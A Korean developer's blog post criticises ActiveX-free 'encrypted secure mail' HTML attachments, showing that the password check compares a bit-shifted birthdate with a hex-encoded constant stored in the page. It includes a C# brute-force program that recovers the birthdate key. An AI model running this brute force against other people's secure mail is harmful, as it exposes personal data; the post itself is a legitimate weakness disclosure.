ActiveX 없는 전자 메일에 사용된 "개인정보 보호를 위해 암호화된 보안메일"의 문제점



예전에는, 전자 메일에 아래와 같은 식의 보안이 필요한 HTML 파일이 첨부된 경우,

보통은 Internet Explorer로만 열어야 했습니다. 왜냐하면, 복호화를 위해 ActiveX를 사용했기 때문인데, 어느 순간부터 해당 HTML 파일이 "Edge"나 "Chrome" 웹 브라우저에서도 잘 열리는 것이었습니다.

이상하군요... 음... 제가 개발자이다 보니 ^^ HTML 문서만으로 암호화/복호화를 구현하는 것이 쉽지 않다는 것을 알고 있기 때문에 혹시나 하는 마음으로 해당 HTML 파일을 살펴봤습니다.

역시나, 복호화 코드는 매우 간단했습니다. 다음과 같이 키값이 인코딩되어 문자열로 HTML 문서에 포함되어 있었고,

"\x31\x35\x37\x32\x38\x36\x34\x30\x30"

사용자가 HTML Form에 입력한 값을 다음과 같이 비교하는 것이 전부였습니다.

if (Math.abs(pwd << pwd) != unescape('\x31\x35\x37\x32\x38\x36\x34\x30\x30'))

{

alert('비밀번호가 일치하지 않습니다.');

document.frm.pwd.value = '';

document.frm.pwd.focus();

return;

}

그러니까, 사용자가 "690101"이라고 생년월일을 입력했다면 그 자체를 숫자로 취급해 다음과 같이 shift 연산을 한 다음,

var shiftedValue = 690101 << 690101;

그 결과에 절댓값만 취한 후 HTML에 포함되어 있던 인코딩 문자열("\x31\x35\x37\x32\x38\x36\x34\x30\x30")과 비교하는 것으로 사용자 인증이 이뤄집니다.

Math.abs(shiftedValue) != unescape('\x31\x35\x37\x32\x38\x36\x34\x30\x30')

따라서, "개인정보 보호를 위해 암호화된 보안메일"이라고 되어 있는 그 HTML 파일만 입수한다면, 그 주인이 누구인지에 상관없이 다음과 같이 쉽게 brute force 방식의 코드를 만들어 키를 알아낼 수 있습니다. (또는, 보안 HTML 파일 내의 javascript에 적절하게 loop만 돌려주어도 됩니다.)

using System;

using System.Web;

namespace ConsoleApp1

{

class Program

{

static void Main(string[] args)

{

string encrypted = "\x31\x35\x37\x32\x38\x36\x34\x30\x30";

string expected = HttpUtility.UrlDecode(encrypted);

DateTime now = DateTime.Now;

// 나이가 대충 100살 이내라고 가정하고,

DateTime candidate = new DateTime(now.Year - 100, now.Month, now.Day, 0, 0, 1);

for (int i = 1; i <= 100 * 12 * 31; i++)

{

candidate = candidate.AddDays(1);

string result = candidate.ToString("yyMMdd");

int value = Int32.Parse(result);

long shifted = (value << value);

string key = ((int)Math.Abs(shifted)).ToString();

if (key == expected)

{

Console.WriteLine("Your key is " + result);

}

}

}

}

}

사실, 너무나 쉽게 풀리는 암호화라는 측면에서 이 정도면 거의 "인코딩"에 가까운 보안 수준입니다. 그렇긴 한데, 참 쉽지 않은 문제 같습니다. ActiveX를 사용하자니 플랫폼 제약이 생기고, 쓰지 않자니 저렇게 허술한 "암호화된 보안메일"로 구현이 되고!!!

그나저나, 조금 찾아보니 괜찮아 보이는 메일 암호화 제품들이 나오고 있는 것 같습니다.

Unisafe Mail - Non-ActiveX 방식의 메일 암호화 솔루션

; http://www.unisecure.co.kr/sub02.html

저 제품의 경우, 암호화 알고리즘만큼은 최소한 AES, SHA-256 등의 단어를 쓰는 걸로 봐서 구색은 갖춘 것 같습니다. 게다가 "시간당 50만 건 처리"와 같은 문구를 보니 서버로의 연결을 필요로 하는 것 같은데 HTML 내에 코드를 포함하는 형식이 아닌 듯하므로 좀 더 안전해 보입니다.

[이 글에 대해서 여러분들과 의견을 공유하고 싶습니다. 틀리거나 미흡한 부분 또는 의문 사항이 있으시면 언제든 댓글 남겨주십시오.]